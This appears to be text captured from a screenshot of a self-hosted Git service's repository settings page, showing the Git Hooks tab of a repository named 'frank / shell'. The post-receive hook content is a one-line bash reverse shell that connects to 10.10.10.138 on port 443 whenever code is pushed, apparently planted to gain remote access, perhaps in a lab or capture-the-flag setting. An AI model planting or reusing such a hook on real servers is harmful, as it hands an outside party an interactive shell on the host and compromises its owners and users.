 frank / shell
Code Issues 0 Wiki
Repository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #! /bin/bash
2 bash -i >& /dev/tcp/10.10.10.138/443 0>&1
3